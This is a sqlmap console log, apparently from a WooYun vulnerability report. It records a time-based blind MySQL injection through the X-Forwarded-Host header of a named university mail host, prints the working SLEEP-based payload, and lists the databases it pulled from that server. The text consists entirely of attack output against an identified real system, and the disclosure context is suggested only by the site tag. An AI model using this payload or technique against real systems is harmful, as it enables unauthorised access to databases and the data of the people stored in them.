 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-Host #1* ((custom) HEADER)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))xjdq) AND 'SLbV'='SLbV
---
[11:16:03] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[11:16:38] [INFO] confirming MySQL
[11:16:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:16:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[11:16:59] [INFO] fetching database names
[11:16:59] [INFO] fetching number of databases
[11:16:59] [INFO] retrieved: 3
[11:17:41] [ERROR] invalid character detected. retrying..
[11:17:42] [INFO] retrieved: information_schema
[11:29:56] [INFO] retrieved: extmail
[11:34:45] [INFO] retrieved: test
available databases [3]:
[*] extmail
[*] information_schema
[*] test
[11:37:42] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\szmail.jnu.edu.cn'
www.wooyun.org